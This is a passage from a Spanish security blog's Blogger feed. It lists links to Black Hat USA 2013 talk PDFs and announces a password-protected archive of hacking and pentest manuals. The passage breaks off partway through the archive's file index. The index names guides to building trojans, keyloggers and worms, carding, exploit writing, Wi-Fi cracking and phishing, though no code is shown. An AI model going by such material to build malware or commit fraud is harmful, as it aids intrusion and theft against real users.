href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Bremer-Mo-Malware-Mo-Problems-Cuckoo-Sandbox-WP.pdf\"\u003EUS-13-Bremer-Mo-Malware-Mo-Problems-Cuckoo-Sandbox-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Bremer-Mo-Malware-Mo-Problems-Cuckoo-Sandbox-Slides.pdf\"\u003EUS-13-Bremer-Mo-Malware-Mo-Problems-Cuckoo-Sandbox-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPDF Attack: A Journey from the Exploit Kit to the shellcode\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Esparza-PDF-Attack-A-journey-from-the-Exploit-Kit-Slides.pdf\"\u003EUS-13-Esparza-PDF-Attack-A-journey-from-the-Exploit-Kit-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Esparza-PDF-Attack-A-journey-from-the-Exploit-Kit-Slides-Source.zip\"\u003EUS-13-Esparza-PDF-Attack-A-journey-from-the-Exploit-Kit-Slides-Source.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPractical Pentesting of ERPs and Business Applications\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Polyakov-Practical-Pentesting-of-ERPs-and-Business-Applications-WP.pdf\"\u003EUS-13-Polyakov-Practical-Pentesting-of-ERPs-and-Business-Applications-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Polyakov-Practical-Pentesting-of-ERPs-and-Business-Applications-Slides.pdf\"\u003EUS-13-Polyakov-Practical-Pentesting-of-ERPs-and-Business-Applications-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAbusing Web APIs Through Scripted Android Applications\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Peck-Abusing-Web-APIs-Through-Scripted-Android-Applications-WP.pdf\"\u003EUS-13-Peck-Abusing-Web-APIs-Through-Scripted-Android-Applications-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Peck-Abusing-Web-APIs-Through-Scripted-Android-Applications-Slides.pdf\"\u003EUS-13-Peck-Abusing-Web-APIs-Through-Scripted-Android-Applications-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EBeyond the Application: Cellular Privacy Regulation Space\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Dudley-Beyond-the-Application-Cellular-Privacy-Regulatory-Space-WP.pdf\"\u003EUS-13-Dudley-Beyond-the-Application-Cellular-Privacy-Regulatory-Space-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Dudley-Beyond-the-Application-Cellular-Privacy-Regulatory-Space-Slides.pdf\"\u003EUS-13-Dudley-Beyond-the-Application-Cellular-Privacy-Regulatory-Space-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EClickjacking Revisited: A Perceptual View of UI Security\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Akhawe-Clickjacking-Revisited-A-Perceptual-View-of-UI-Security-Slides.pdf\"\u003EUS-13-Akhawe-Clickjacking-Revisited-A-Perceptual-View-of-UI-Security-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ECMX: IEEE Clean File Metadata Exchange\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Kennedy-CMX-IEEE-Clean-File-Metadata-Exchange-WP.pdf\"\u003EUS-13-Kennedy-CMX-IEEE-Clean-File-Metadata-Exchange-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ECrowdSource: An Open Source, Crowd Trained Machine Learning Model for Malware Capability Detection\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Saxe-CrowdSource-An-Open-Source-Crowd-Trained-Machine-Learning-Model-Slides.pdf\"\u003EUS-13-Saxe-CrowdSource-An-Open-Source-Crowd-Trained-Machine-Learning-Model-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDenial of Service as a Service – asymmetrical warfare at its finest\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Masse-Denial-of-Service-as-a-Service-Slides.pdf\"\u003EUS-13-Masse-Denial-of-Service-as-a-Service-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDenying service to DDOS protection services\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Nixon-Denying-Service-to-DDOS-Protection-Services-WP.pdf\"\u003EUS-13-Nixon-Denying-Service-to-DDOS-Protection-Services-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Nixon-Denying-Service-to-DDOS-Protection-Services-Slides.pdf\"\u003EUS-13-Nixon-Denying-Service-to-DDOS-Protection-Services-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ELTE BOOMS WITH VULNERABILITIES\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Gupta-LTE-Booms-withVulnerabilities-WP.pdf\"\u003EUS-13-Gupta-LTE-Booms-withVulnerabilities-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMalicious File for Exploiting Forensic Software\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Haruyama-Malicous-File-For-Exploiting-Forensic-Software-Slides.pdf\"\u003EUS-13-Haruyama-Malicous-File-For-Exploiting-Forensic-Software-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMobile Malware: Why the traditional AV paradigm is doomed and how to use physics to detect undesirable routines\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Stewart-Mobile-Malware-Why-the-Traditional-AV-Paradigm-is-Doomed-WP.pdf\"\u003EUS-13-Stewart-Mobile-Malware-Why-the-Traditional-AV-Paradigm-is-Doomed-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Stewart-Mobile-Malware-Why-the-Traditional-AV-Paradigm-is-Doomed-Slides.pdf\"\u003EUS-13-Stewart-Mobile-Malware-Why-the-Traditional-AV-Paradigm-is-Doomed-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENew Trends in FastFlux Networks\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Xu-New-Trends-in-FastFlux-Networks-WP.pdf\"\u003EUS-13-Xu-New-Trends-in-FastFlux-Networks-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Xu-New-Trends-in-FastFlux-Networks-Slides.pdf\"\u003EUS-13-Xu-New-Trends-in-FastFlux-Networks-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EOPSEC failures of spies\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Cole-OPSEC-Failures-of-Spies-Slides.pdf\"\u003EUS-13-Cole-OPSEC-Failures-of-Spies-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPassword Hashing: the Future is Now\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Aumasson-Password-Hashing-the-Future-is-Now-WP.pdf\"\u003EUS-13-Aumasson-Password-Hashing-the-Future-is-Now-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Aumasson-Password-Hashing-the-Future-is-Now-Slides.pdf\"\u003EUS-13-Aumasson-Password-Hashing-the-Future-is-Now-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EShattering Illusions in Lock-Free Worlds: Compiler\/Hardware Behaviors in OSes and VMs\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/us-13-Blanchou-Shattering-Illusions-in-Lock-Free-Worlds.pdf\"\u003Eus-13-Blanchou-Shattering-Illusions-in-Lock-Free-Worlds.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETOR… ALL-THE-THINGS!\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Geffner-Tor...-All-The-Things-WP.pdf\"\u003EUS-13-Geffner-Tor…-All-The-Things-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Geffner-Tor...-All-The-Things-Slides.pdf\"\u003EUS-13-Geffner-Tor…-All-The-Things-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETruncating TLS Connections to Violate Beliefs in Web Applications\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Smyth-Truncating-TLS-Connections-to-Violate-Beliefs-in-Web-Applications-WP.pdf\"\u003EUS-13-Smyth-Truncating-TLS-Connections-to-Violate-Beliefs-in-Web-Applications-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Smyth-Truncating-TLS-Connections-to-Violate-Beliefs-in-Web-Applications-Slides.pdf\"\u003EUS-13-Smyth-Truncating-TLS-Connections-to-Violate-Beliefs-in-Web-Applications-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThe Web IS Vulnerable: XSS Defense on the BattleFront\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Wroblewski-The-Web-IS-Vulnerable-XSS-Defense-on-the-Battle-Front-Slides.pdf\"\u003EUS-13-Wroblewski-The-Web-IS-Vulnerable-XSS-Defense-on-the-Battle-Front-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Wroblewski-The-Web-IS-Vulnerable-XSS-Defense-on-the-BattleFront-Code.zip\"\u003EUS-13-Wroblewski-The-Web-IS-Vulnerable-XSS-Defense-on-the-BattleFront-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.cyberhades.com\/2013\/08\/02\/presentaciones-de-blackhat-usa-2013\/\" target=\"_blank\"\u003Ehttp:\/\/www.cyberhades.com\/\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/2198314815817368571\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/08\/blackhat-usa-2013-presentaciones-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2198314815817368571"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2198314815817368571"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/08\/blackhat-usa-2013-presentaciones-y.html","title":"[BlackHat USA 2013] Presentaciones y Diapositivas"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5n3yNMx4vjDStpw4bZIuhLd1yIO1nF6oQ6GrYk7bp6yzUN3S5PMAsWx0pdCVjIRkefoBe1GqWhrqGhy8zmtH1-dtlvJejXZiX_5HKy58omEqE9YYnuUSohFcc_jZv9JQzDmoEWlCJqMTT\/s72-c\/black+hat+usa+2013.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2670336523736454453"},"published":{"$t":"2013-07-12T19:36:00.001-04:00"},"updated":{"$t":"2015-06-23T11:15:50.989-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manuales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Wireless"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Recopilación de PDFs sobre Seguridad Informática, Hacking y PenTest"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s1600\/biblioteca_blackploit.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"119\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7eNjMC_YAHNZfZR8XdiSTKQgK2TxObxielXikrnJiJQuO0-0VdAx_h3WJ3nIdo_mluARGrPPSTBxR2CBYSVc-RPj0sOSmB_AEu_BxHGQeDrSzHWhKyvk1WQHQdpY4XJhUTkk4eCzgeDSL\/s320\/biblioteca_blackploit.png\" width=\"320\" \/\u003E\u003C\/a\u003E Haciendo una limpieza y orden en mi computador me encontré con muchos textos, manuales, tutoriales en PDF sobre Hacking, Exploits, PenTest, GNU\/Linux, Metasploit, SQLi, etc... Los ordené por categorías según consideré mejor y los deje todos en un sólo archivo\u003Cb\u003E .zip\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl archivo es bastante pesado (619.0 MB) y contiene muchos PDFs, esto me llevó a considerar descargar uno por uno cada archivo por separado según sus gustos y necesidades, por lo que he terminado por crear la \u003Ca href=\"http:\/\/biblioteca.blackploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EBiblioteca Blackploit\u003C\/b\u003E\u003C\/a\u003E, que no es más que un repositorio donde voy a ir colgando todos los archivos PDFs que sean de interés.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWCg8VzQFXlDN2hmf7NoPbvAFMRN3NB4xXCinf74CdRzsy3UYKeWzAYC9HqQUTWdjeVufIi_lhWLzDJbyYMoWNVq6AfD9ejVSlfcrhd0t0aQ8OArL6dqNaPT2xP7_pW1pEtca4iCVZ-e0e\/s1600\/biblioteca+blackploit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWCg8VzQFXlDN2hmf7NoPbvAFMRN3NB4xXCinf74CdRzsy3UYKeWzAYC9HqQUTWdjeVufIi_lhWLzDJbyYMoWNVq6AfD9ejVSlfcrhd0t0aQ8OArL6dqNaPT2xP7_pW1pEtca4iCVZ-e0e\/s640\/biblioteca+blackploit.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos archivos están ordenados según fecha de subida, así los PDFs que vaya agregando quedarán al principio de la lista. Si tienen algun PDF para aportar o saben de uno que falte, porfavor me lo hacen saber al \u003Ca href=\"http:\/\/www.blackploit.com\/2009\/08\/contacto.html\" target=\"_blank\"\u003Email de contacto\u003C\/a\u003E o pueden enviarme el enlace rellenando el \u003Ca href=\"http:\/\/www.blackploit.com\/p\/colaborar.html\" target=\"_blank\"\u003Eformulario de colaboraciones\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSin más que decir los dejo con el enlace de descarga del \u003Cb\u003Earchivo *.zip\u003C\/b\u003E con los PDFs, su \u003Cb\u003Econtraseña\u003C\/b\u003E, un listado con los textos que contiene y al final el enlace a \u003Cb\u003EBiblioteca [Blackploit]\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/#!9ddGUKCZ!Rb-ZL1Dl5nKnqAVyKhFBwG6p-j1LCJx5oltRXZybc-M\" target=\"_blank\"\u003EDocumentos_PenTest_(www.blackploit.com).rar (mega.nz)\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPeso:\u003C\/b\u003E 619.0 MB\u003Cbr \/\u003E\n\u003Cb\u003E\nContraseña del *.rar:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ewww.blackploit.com\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003EÍndice de contenidos:\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cpre\u003E\u003Ccode\u003E+---Carding\n|       Carding.pdf\n|       \n+---Celulares\n|       Aplicaciones+Iphone+e+Ipad+para+Principiantes.pdf\n|       Manual Programacion Android [sgoliver.net] v2.0.pdf\n|       \n+---Cheat Sheets\n|       BGP.pdf\n|       Cisco IOS Versions.pdf\n|       Comandos-para-la-Configuracion-de-Routers-y-Switchs.pdf\n|       Common ports.pdf\n|       EIGRP.pdf\n|       First Hop Redundancy.pdf\n|       Frame Mode MPLS.pdf\n|       IEEE 802.11 WLAN.pdf\n|       IEEE 802.1X.pdf\n|       IOS IPv4 Access Lists.pdf\n|       IPsec.pdf\n|       IPv4 Multicast.pdf\n|       IPv4 Subnetting.pdf\n|       IPv6.pdf\n|       IS-IS.pdf\n|       linux.pdf\n|       Markdown.pdf\n|       MediaWiki.pdf\n|       NAT.pdf\n|       Nmap5 cheatsheet esp v1.pdf\n|       OSPF.pdf\n|       Physical terminations.pdf\n|       PPP.pdf\n|       QoS.pdf\n|       Reverse_Shell_OL_Cheat-Sheet-v.1.0.pdf\n|       RIP.pdf\n|       Scapy.pdf\n|       Spanning Tree.pdf\n|       subnetting.pdf\n|       Tcpdump.pdf\n|       VLANs.pdf\n|       VOIP Basics.pdf\n|       Wireshark Display Filters.pdf\n|       Wireshark-Display-Filters.pdf\n|       \n+---Desarrollo Web\n|       105.desarrollo-rest-con-rails.pdf\n|       Addison.Wesley.Ruby.on.Rails.Tutorial.2nd.Edition.Jul.2012-2.pdf\n|       CodeIgniter_Guia_Usuario_2.1.2.pdf\n|       Como-programar-para-Ruby-on-Rails.pdf\n|       Packt.Twitter.Bootstrap.Web.Development.How-To.2012.RETAIL.eBook-ELOHiM.pdf\n|       Paper PHP.pdf\n|       Taller Replicacion MySQL - STR Sistemas - Octubre 2012.pdf\n|       \n+---Exploits\n|       Creacion de Exploits 10 Uniendo DEP con ROP - El Cubo de Rubik [TM] por corelanc0d3r traducido por Ivinson_CLS.pdf\n|       Creacion de Exploits 11 Heap Spraying Desmitidficado por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 2 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 3a SEH parte 3 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 3b SEH  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 4 De Exploit a Metasploit por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 5  Acelerar el Proceso con Plugins y modulos por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 5.2 Exploits Evitando SEHOP por SYSDREAM IT Security Services traducido por Ivinson.pdf\n|       Creacion de Exploits 6 Cookies del Stack SafeSEH SEHOP HW DEP y ASLR  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 7 Unicode  De 0ž00410041 a la Calc  por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 8 Caceria de Huevos Win32 por corelanc0d3r traducido por Ivinson.pdf\n|       Creacion de Exploits 9 Introduccion al Shellcoding Win32 por corelanc0d3r traducido por Ivinson.pdf\n|       Creaci¢n de Exploits 1 por corelanc0d3r traducido por Ivinson.pdf\n|       STACK OVERFLOW COMO SI ESTUVIERA EN PRIMERO.pdf\n|       \n+---GNU-Linux\n|       ADMINISTRACION DE UNIX.pdf\n|       Administracion GNU Final.pdf\n|       Backtrack 5 Manual Traducido.pdf\n|       Bash Pocket Reference.pdf\n|       Creacion de una distribucion personalizada.pdf\n|       Enrutamiento avanzado y control de tr\u0026nbsp;fico en Linux.pdf\n|       Expert Shell Scripting.pdf\n|       Grub a fondo.pdf\n|       Hungry Minds - Red Hat Linux 7.2 Bible Unlimited Ed.pdf\n|       Implementacion Servidores Linux JULIO 2009.pdf\n|       Linux Command Line and Shell Scripting Bible (2008).pdf\n|       Linux M\u0026nbsp;xima Seguridad.pdf\n|       Pro Bash Programming - Scripting the GNU-Linux.pdf\n|       Programacion_avanzada_en_shell.pdf\n|       Samurai-WTF Course Slides.pdf\n|       Ubuntu4WindowsUsers_0.pdf\n|       \n+---Hacking\n|       backdoor-via-injeccion-2.pdf\n|       backdooring con PHP.pdf\n|       BeEF Fake Browser Update Exploitation.pdf\n|       breaking80211-by-Aetsu.pdf\n|       Buffer_Overflow_Windows_por_Ikary.pdf\n|       Buscando Vulnerabilidades en Windows [Tenable Nessus].pdf\n|       Clustering.pdf\n|       Compilacion e interpretacion de Exploits (PHP, Perl, Phyton,C \u0026amp; C++).pdf\n|       Crackear WPA-WPA2-PSK BY ANTRAX.pdf\n|       Cracking Wifi al completo.pdf\n|       Cross Site Painting.pdf\n|       FileInclusion.pdf\n|       fingerprinting-linux-unix-privesccheck-120709174848-phpapp02.pdf\n|       hackingwireless-windows.pdf\n|       Hashcat Manual de Usuario.pdf\n|       INTRODUCCION AL HACKING v2.0 (2001).pdf\n|       IP Hijacking.pdf\n|       JPGFileInclusion.pdf\n|       Jugando con cryptcat I.pdf\n|       Jugando con Cryptcat II.pdf\n|       La_Biblia_del_Footprinting.pdf\n|       LFI With PHPInfo Assistance.pdf\n|       Los Viejos que todavia se ven By Zero Bits.pdf\n|       Manual de Hacking Basico por taskkill#.pdf\n|       Manual_Brutus_AET2.pdf\n|       man_in_the_middle_07.pdf\n|       Offensive Security-7561-pwb.pdf\n|       phishing.pdf\n|       PHP_LFI_rfc1867_temporary_files.pdf\n|       Remote Code Execution.pdf\n|       remotefileincluision.pdf\n|       Reverse_DNS.pdf\n|       Sabuesos.pdf\n|       shell_linux.pdf\n|       Sniffing.pdf\n|       tcpdump-Tutorial.pdf\n|       The.Rootkit.Arsenal.pdf\n|       tuto-sslstrip.pdf\n|       WEP_WPA-WPA2_Cracking.pdf\n|       Wireless Network Security [Spanish].pdf\n|       XSS-a-fondo-por-trew.pdf\n|       xssjavascript.pdf\n|       XSS_a_fondo.pdf\n|       XSS_Street_Fight-Ryan_Barnett-BlackhatDC-2011.pdf\n|       \n+---Historia\n|       El-arte-de-la-intrusion.pdf\n|       El-Sendero-Del-Hacker.pdf\n|       Un forense llevado a juicio.pdf\n|       Un viaje en la historia del hacking.pdf\n|       Una-Al-Dia-v2.0.pdf\n|       \n+---Malware\n|       Como hacer un troyano en Visual Basic 6.pdf\n|       Creacion de un keylogger en Vb60.pdf\n|       Creacion de un troyano en Vb60.pdf\n|       Creacion de Worms VB by Hendrix.pdf\n|       Reversing and Malware Analysis Training Articles.pdf\n|       \n+---Metasploit\n|       CursoMetasploit[ES].pdf\n|       Generando script malicioso con Metasploit Framework.pdf\n|       Instalacion metasploit Post Exploitation Using MeterpreterApple TV.pdf\n|       Manual de Metasploit Unleashed de offensive-security offcial.pdf\n|       Metasploit Framework - Introduccion - Offensive Security.pdf\n|       Metasploit The Penetration Testers Guide.pdf\n|       Metasploit Toolkit for Penetration Testing Exploit Development and Vulnerability Research.pdf\n|       Metasploit Unleashed (Espa¤ol).pdf\n|       Metasploit Unleashed.pdf\n|       Metasploit.Penetration.Testing.Cookbook.pdf\n|       Metasploit_The_Penetration_Testers_Guide.pdf\n|       offensive-security-labs.pdf\n|       Post Exploitation Using Meterpreter.pdf\n|       TallerMetasploit2012.pdf\n|       Windows [Meterpreter]less Post Exploitation.pdf\n|       \n+---Otros\n|       cocon_paper.pdf\n|       defcon-17-joseph_mccray-adv_sql_injection.pdf\n|       D¡a Internacional de Seguridad de la Informaci¢n.pdf\n|       empirical-webfwks.pdf\n|       Las 1000 \u0026amp; 1 forma de crackear un software.pdf\n|       Owning Bad Guys {\u0026amp; Mafia} with JavaScript Botnets.pdf\n|       Protocol-Level Evasion of Web Application Firewalls (Ivan Ristic, Qualys, Black Hat USA 2012) SLIDES.pdf\n|       Seguridad en los sistemas inform\u0026nbsp;ticos.pdf\n|       shellcode05b_JeimyCano.pdf\n|       ssrf-onsec-zn12-121120080849-phpapp02.pdf\n|       Troyano_policia.pdf\n|       \n+---Pentest\n|       Analisis-forense-de-sistemas-informaticos.pdf\n|       cert_inf_seguridad_information_gathering.pdf\n|       cert_inf_software_exploitation.pdf\n|       Detecting System Intrusions.pdf\n|       GUIA DE PRUEBAS OWASP.pdf\n|       Hacking Etico - 